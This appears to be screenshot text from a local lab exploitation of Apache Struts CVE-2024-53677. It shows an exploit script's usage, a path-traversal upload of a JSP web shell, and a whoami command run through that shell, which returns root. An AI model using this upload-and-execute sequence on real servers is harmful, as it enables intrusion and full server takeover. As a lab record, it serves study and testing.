 File upload
127.0.0.1:8081/shell.jsp?cmd=whoa
127.0.0.1:8081/shell.jsp?cmd=whoami
Commands with JSP
Send
Command: whoami
root
C:\Windows\System32\cmd.e
D:\Lab\struts_cve-2024-53677\CVE-2024-53677-S2-067>python S2-067.py -h
usage: S2-067.py [-h] -u URL --upload_endpoint UPLOAD_ENDPOINT --files FILES --destination DESTINATION
[--allowed_types ALLOWED_TYPES] [--allowed_extensions ALLOWED_EXTENSIONS [ALLOWED_EXTENSIONS ...]]
[--simulate_i18n] [--execute EXECUTE]
S2-067 Exploit - Testing Deprecated File Upload Interceptor with Multiple File Uploads
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Target base URL (e.g., http://example.com)
--upload_endpoint UPLOAD_ENDPOINT
Path to upload endpoint (e.g., /uploads.action)
--files FILES Comma-separated list of file paths to upload
--destination DESTINATION
Target destination path for uploaded files
--allowed_types ALLOWED_TYPES
Simulated allowed MIME types (e.g., application/octet-stream)
--allowed_extensions ALLOWED_EXTENSIONS [ALLOWED_EXTENSIONS ...]
Simulated allowed file extensions (e.g., .jsp, .txt)
--simulate_i18n Simulate i18n error handling scenarios
--execute EXECUTE Command to execute on the uploaded file (e.g., whoami)
D:\Lab\struts_cve-2024-53677\CVE-2024-53677-S2-067>python S2-067.py -u http://127.0.0.1:8081 --upload_endpoint /upload.a
ction --files shell.jsp --destination ../shell.jsp
[INFO] Uploading files to http://127.0.0.1:8081/upload.action...
[SUCCESS] File shell.jsp uploaded successfully: ../shell.jsp
[INFO] Verifying uploaded file: http://127.0.0.1:8081/shell.jsp
[ALERT] File uploaded and accessible: http://127.0.0.1:8081/shell.jsp
D:\Lab\struts_cve-2024-53677\CVE-2024-53677-S2-067>